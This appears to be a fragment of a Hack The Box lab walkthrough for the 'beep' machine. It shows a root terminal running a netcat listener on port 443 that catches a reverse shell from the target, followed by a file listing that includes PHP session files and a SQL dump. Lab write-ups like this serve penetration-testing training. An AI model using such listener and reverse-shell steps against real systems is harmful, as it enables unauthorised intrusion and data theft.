 ^C
root@ippSec:~/Documents/htb/boxes/beep# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.135] from (UNKNOWN) [10.10.10.7] 40223
ls
ks-script-_a_xql
ks-script-_a_xql.log
sess_2dki9llihtdfvs9vqsd252h994
sess_2k6elhcqsdc5ueg1kkpkj1mfj2
sess_39tgp09tt0h8g9pp9sbhirn8t5
sess_3b990chic2q6paj663ccsoevn6
sess_41biq687ciifb46cc6v7406061
sess_8v4ntteap6dnhgv577jdob87f4
sess_bg77hdqonek0nt062h7avn7o45
sess_cbu2g0p86sac94b0hcdi6g7bc1
sess_dgqvke53h5632ojk2tp3p59ek0
sess_gatium75ucasjlfqirht0uehv6
sess_gnhddm66uuvh22bpldhm7uq1k1
sess_h0okhcnoqo9lftvkca7ccblvs2
sess_hkq83im4jfikupovai0un6m8e5
sess_ihakfmg2h8slc4qn1aa3k7ubt5
sess_ios5v711qukgladnlh7lq45og5
sess_jg4d3ap025hjfjso9v5iv8e6v5
sess_k4rl1p1eln3pc0g2siccpdhl95
sess_ls342u6fufgb4ne5elnno0bi44
sess_pivca3bhr079n7fvscv575r695
sess_rsd3qkh1gbk7a2pb9s6c3jo0p1
sess_s7iad2cl7fii7sbgj3rlili7d6
sess_sv3doaia3p8rn5p9ba0hptd522
sess_tahgltimfv27754j5s56d8jkr7
sess_va63mlsic94nbh1mpncukdgrs4
trunk_dump.sql
we get a shell